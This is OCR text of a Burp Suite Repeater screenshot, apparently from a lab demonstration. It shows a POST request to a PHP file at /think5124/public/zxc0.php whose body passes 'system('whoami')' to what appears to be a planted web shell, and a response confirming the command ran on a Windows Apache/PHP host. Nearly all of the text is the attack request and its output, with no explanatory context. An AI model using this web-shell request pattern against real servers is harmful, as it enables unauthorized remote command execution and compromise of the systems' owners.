 /think5124/public/zxc0.php
Burp Intruder Repeater Window Help
Docs Kali Tools Exploit-
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://
Request
Raw Params Headers Hex
POST /think5124/public/zxc0.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 24
xxxxxx=system('whoami');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 12 Dec 2018 16:10:54 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l
PHP/7.1.8
X-Powered-By: PHP/7.1.8
Content-Length: 12
Connection: close
Content-Type: text/html; charset=UTF-8
lsb-pc\lsb